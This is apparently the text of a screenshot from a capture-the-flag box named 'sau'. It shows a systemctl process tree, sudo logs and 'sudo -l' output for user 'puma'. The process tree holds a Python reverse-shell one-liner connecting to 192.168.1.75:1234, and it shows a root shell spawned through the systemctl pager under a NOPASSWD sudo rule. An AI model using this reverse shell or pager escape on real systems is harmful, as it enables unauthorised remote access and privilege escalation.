 ├─29748 bash
├─29749 python3 -c import os,pty,socket;s=socket.socket();s.connect(("192.168.1.75",1234));[os.dup2(s.f
ileno(),f)for f in(0,1,2)];pty.spawn("sh")
├─29750 sh
├─29791 sudo /usr/bin/systemctl status trail.service
├─29792 /usr/bin/systemctl status trail.service
├─29793 pager
├─29798 sh -c /bin/bash
├─29799 /bin/bash
├─29810 sudo /usr/bin/systemctl status trail.service
├─29812 /usr/bin/systemctl status trail.service
└─29816 pager
Apr 15 09:02:07 sau sudo[29602]: pam_unix(sudo:auth): conversation failed
Apr 15 09:02:07 sau sudo[29602]: pam_unix(sudo:auth): auth could not identify password for [puma]
Apr 15 09:02:07 sau sudo[29602]:     puma : command not allowed ; TTY=unknown ; PWD=/opt/maltrail ; USER=root ; COMM
AND=/usr/bin/less /usr/bin/systemctl status trail.service
Apr 15 09:03:10 sau maltrail[29685]: Failed password for ; from 127.0.0.1 port 48072
Apr 15 09:03:26 sau maltrail[29701]: Failed password for ; from 127.0.0.1 port 43178
Apr 15 09:04:12 sau sudo[29751]:     puma : TTY=pts/2 ; PWD=/opt/maltrail ; USER=root ; COMMAND=list
Apr 15 09:04:57 sau sudo[29791]:     puma : TTY=pts/2 ; PWD=/opt/maltrail ; USER=root ; COMMAND=/usr/bin/systemctl s
tatus trail.service
Apr 15 09:04:57 sau sudo[29791]: pam_unix(sudo:session): session opened for user root by (uid=0)
Apr 15 09:05:04 sau sudo[29810]:     root : TTY=pts/2 ; PWD=/opt/maltrail ; USER=root ; COMMAND=/usr/bin/systemctl s
tatus trail.service
Apr 15 09:05:04 sau sudo[29810]: pam_unix(sudo:session): session opened for user root by (uid=0)
$ sudo -l
sudo -l
Matching Defaults entries for puma on sau:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User puma may run the following commands on sau:
    (ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
$